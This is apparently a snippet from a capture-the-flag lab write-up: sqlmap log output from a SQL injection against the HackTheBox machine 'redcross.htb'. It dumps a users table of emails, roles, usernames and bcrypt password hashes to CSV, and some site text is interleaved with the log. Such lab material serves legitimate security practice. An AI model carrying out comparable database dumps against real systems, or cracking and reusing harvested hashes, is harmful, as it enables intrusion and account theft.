 [14:25:25] [INFO] retrieved: '$2y$10$bj5Qh0AbUM5wHeu/lTfjg.xPxjRQkqU6T8cs683Eus/Y89GHs.G7i'
[14:25:27] [INFO] retrieved: 'charles'
[14:25:29] [INFO] retrieved: '100'
You're granted with a low privilege access while we're processing your credentials request. Our messaging s
[14:25:32] [INFO] retrieved: '4'
Please report if you find any incidence.
[14:25:34] [INFO] retrieved: 'tricia.wanderloo@contoso.com'
[14:25:38] [INFO] retrieved: '$2y$10$Dnv/b2ZBca2O4cp0fsBbjeQ/0HnhvJ7WrC/ZN3K7QKqTa9SSKP6r.'
[14:25:40] [INFO] retrieved: 'tricia'
[14:25:42] [INFO] retrieved: '1000'
[14:25:44] [INFO] retrieved: '5'
[14:25:46] [INFO] retrieved: 'non@available'
[14:25:51] [INFO] retrieved: '$2y$10$U16O2Ylt/uFtzlVbDIzJ8us9ts8f9ITWoPAWcUfK585sZue03YBAi'
[14:25:53] [INFO] retrieved: 'guest'
Web messaging system 0.3b
Database: redcross
Table: users
[5 entries]
| id | mail | role | password | username |
| 1 | admin@redcross.htb | 0 | $2y$10$z/d5GiwZuFqjY1jRiKIPzuPXKt0SthLOyU438ajqRBtrb7ZADpwq. | admin |
| 2 | penelope@redcross.htb | 1 | $2y$10$tY9Y955kyFB37GnW4xrC0.J.FzmkrQhxD..vKCQICvwOEgwfxqgAS | penelope |
| 3 | charles@redcross.htb | 1 | $2y$10$bj5Qh0AbUM5wHeu/lTfjg.xPxjRQkqU6T8cs683Eus/Y89GHs.G7i | charles |
| 4 | tricia.wanderloo@contoso.com | 100 | $2y$10$Dnv/b2ZBca2O4cp0fsBbjeQ/0HnhvJ7WrC/ZN3K7QKqTa9SSKP6r. | tricia |
| 5 | non@available | 1000 | $2y$10$U16O2Ylt/uFtzlVbDIzJ8us9ts8f9ITWoPAWcUfK585sZue03YBAi | guest |
[14:25:53] [INFO] table 'redcross.users' dumped to CSV file '/root/.local/share/sqlmap/output/intra.redcross.htb/dump/redcross/users.csv'
[14:25:53] [INFO] fetching columns for table 'requests' in database 'redcross'
[14:25:57] [INFO] retrieved: 'id'
[14:25:59] [INFO] retrieved: 'int(11)'